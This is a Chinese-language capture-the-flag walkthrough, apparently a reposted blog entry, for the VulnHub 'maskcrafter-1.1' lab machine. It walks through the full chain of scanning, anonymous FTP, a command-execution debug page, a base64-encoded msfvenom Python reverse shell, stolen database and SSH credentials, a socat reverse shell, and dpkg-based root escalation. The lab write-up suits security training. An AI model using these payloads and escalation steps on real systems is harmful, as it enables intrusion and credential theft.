今天实践的是vulnhub的maskcrafter-1.1镜像,下载地址,https://download.vulnhub.com/maskcrafter/maskcrafter-1.1.ova,用w 2022-9-12 18:53:54 Author: 云计算和网络安全技术实践(查看原文) 阅读量:24 收藏
今天实践的是vulnhub的maskcrafter-1.1镜像,
下载地址,https://download.vulnhub.com/maskcrafter/maskcrafter-1.1.ova,
用workstation导入,能够地址扫描到结果,
sudo netdiscover -r 192.168.58.0/24,根据经验,148是靶机,

继续进行端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.58.148,
有ftp服务,尝试匿名登录,成功了,下载了两个文件,
ftp 192.168.58.148
anonymous
ls
cd pub
ls
get NOTES.txt
get cred.zip
从文本文件里发现/debug目录和用户名提示,压缩文件是加密的,
浏览器访问http://192.168.58.148/debug,猜测密码也是admin,成功登录,发现是个可执行命令的页面,
执行一下ifconfig,确定有效,
kali攻击机上做一个python的反弹shell脚本,
msfvenom -p cmd/unix/reverse_python lhost=192.168.58.131 lport=4444 R,
python -c "exec(__import__('base64').b64decode(__import__('codecs').getencoder('utf-8')('aW1wb3J0IHNvY2tldCAgICAgICAgLCAgICAgIHN1YnByb2Nlc3MgICAgICAgICwgICAgICBvcyAgICA7ICAgICAgICAgaG9zdD0iMTkyLjE2OC41OC4xMzEiICAgIDsgICAgICAgICBwb3J0PTQ0NDQgICAgOyAgICAgICAgIHM9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCAgICAgICAgLCAgICAgIHNvY2tldC5TT0NLX1NUUkVBTSkgICAgOyAgICAgICAgIHMuY29ubmVjdCgoaG9zdCAgICAgICAgLCAgICAgIHBvcnQpKSAgICA7ICAgICAgICAgb3MuZHVwMihzLmZpbGVubygpICAgICAgICAsICAgICAgMCkgICAgOyAgICAgICAgIG9zLmR1cDIocy5maWxlbm8oKSAgICAgICAgLCAgICAgIDEpICAgIDsgICAgICAgICBvcy5kdXAyKHMuZmlsZW5vKCkgICAgICAgICwgICAgICAyKSAgICA7ICAgICAgICAgcD1zdWJwcm9jZXNzLmNhbGwoIi9iaW4vYmFzaCIp')[0]))"
用burpsuite访问,把ifconfig换成python脚本,
kali攻击机上开个反弹shell监听,nc -lvp 4444,
这样靶机的shell就过来了,
转成交互式shell,python -c 'import pty; pty.spawn("/bin/bash")',
并发现了数据库连接文件,
进一步从中发现了用户名密码,web/[email protected],
进入数据库,
mysql -u web -p
[email protected]
show databases;
发现压缩密码,cred12345!!,
use mydatabase;
show tables;
select * from creds;
解压文件,得到用户名密码,userx/thisismypasswordforuserx2020,
ssh登录进靶机,
sudo -l确认/scripts/whatsmyid.sh有evdaez账户权限,
编辑脚本,
vi /scripts/whatsmyid.sh
/bin/bash
sudo -u evdaez /scripts/whatsmyid.sh,进入evdaez账户shell,
sudo -l确认/usr/bin/socat有researcherx账户权限,
kali攻击机开个shell监听,
socat file:`tty`,raw,echo=0 tcp-listen:4444,
靶机上执行,sudo -u researcherx socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:192.168.58.131:4444,
就拿到了researcherx账户shell,sudo -l确认/usr/bin/dpkg有root权限,
GTFOBINS上搜到提权方法,
TF=$(mktemp -d)
echo 'exec /bin/sh' > $TF/x.sh
fpm -n x -s dir -t deb -a all --before-install $TF/x.sh $TF
需要在kali攻击机上安装软件,
sudo apt-get install ruby-dev build-essential && sudo gem i fpm -f,
生成deb包,开个http下载,python2 -m SimpleHTTPServer,
靶机上下载deb包,cd /tmp,
wget http://192.168.58.131:8000/x_1.0_all.deb,
执行命令,sudo dpkg -i x_1.0_all.deb,获取到shell,id确认是root,
如有侵权请联系:admin#unsafe.sh